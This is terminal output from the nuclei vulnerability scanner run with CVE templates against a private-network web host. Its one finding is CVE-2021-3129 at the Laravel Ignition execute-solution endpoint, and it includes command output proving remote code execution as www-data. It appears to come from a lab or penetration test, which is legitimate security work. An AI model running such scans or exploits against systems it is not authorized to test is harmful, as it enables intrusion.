 (base) ~ nuclei -u http://172.20.10.5:81/ -t cves
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.3.8
projectdiscovery.io
[WRN] Found 1 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.3.8 (latest)
[INF] Current nuclei-templates version: v10.1.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 154
[INF] Templates loaded for current scan: 2789
[INF] Executing 2782 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 7 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 21 (Reduced 13 Requests)
[INF] Using Interactsh Server: oast.fun
[CVE-2021-3129] [http] [critical] http://172.20.10.5:81/_ignition/execute-solution ["uid=33(www-data) gid=33(www-data) groups=33(www-data)"]